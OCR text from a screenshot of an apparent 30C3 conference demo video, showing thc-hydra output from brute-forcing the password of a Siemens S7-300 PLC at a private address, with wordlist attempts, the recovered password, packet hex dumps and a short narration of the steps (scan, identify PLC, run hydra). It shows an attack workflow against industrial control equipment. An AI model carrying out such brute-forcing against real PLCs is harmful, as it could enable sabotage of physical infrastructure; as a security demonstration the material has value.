 thc-hydra s7-300.mp4 - VLC media player
Media Playback Audio Video Tools View Help
[ATTEMPT] target 10.0.170.133 - login "" - pass "pass" - 19 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "fuckme" - 20 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "6969" - 21 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "jordan" - 22 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "harley" - 23 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "ranger" - 24 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "iwantu" - 25 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "jennifer" - 26
of 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "hunter" - 27 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "fuck" - 28 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "2000" - 29 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "test" - 30 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "batman" - 31 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "trustno1" - 32
of 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "thomas" - 33 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "tigger" - 34 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "robert" - 35 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "access" - 36 o
f 507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "love" - 37 of
507 [child 0]
[ATTEMPT] target 10.0.170.133 - login "" - pass "rock" - 38 of
507 [child 0]
[102][s7-300] host: 10.0.170.133 login: password: rock
[STATUS] attack finished for 10.0.170.133 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-12-26 02:
48:12
root@pt:~/30C3/hydra/last#
0000 20 cf 30 50 c3 85 54 7f ee ce 25 bc 08 00 45 00 .0P..T
0010 00 28 e6 81 00 00 1d 06 b2 9f 0a 00 aa 85 0a 00
0020 46 2a 00 66 b6 14 25 1c 27 6e 88 1b f4 75 50 10
0030 00 00 2b 8f 00 00 00 00 00 00 00 00
3587.685088 10.0.170.133 -> 10.0.70.42 TCP 60 iso-tsap > 4661
2 [RST] Seq=164 Win=0 Len=0
0000 20 cf 30 50 c3 85 54 7f ee ce 25 bc 08 00 45 00 .0P..T
0010 00 28 e6 82 00 00 1d 06 b2 9e 0a 00 aa 85 0a 00
0020 46 2a 00 66 b6 14 25 1c 27 6e 00 00 00 00 50 04
0030 00 00 a8 2c 00 00 00 00 00 00 00 00
Hi 30C3 ! Im gonna show you how to find, identify and brute pas
sword for Siemens S7-300 PLC
Lets try!
First step as always - scan network
Now time to identify PLC
well well well. out target is 10.0.170.133 !
and final step: grab some beers and run special 30C3 thc-hydra
release
bingo!
[102][s7-300] host: 10.0.170.133 login: password: rock
-- INSERT -- 17,1 All
"pt" 02:48 26-Dec-13
Saal 2
02:59 03:28
102%
ENG 11:17 PM
12/28/2013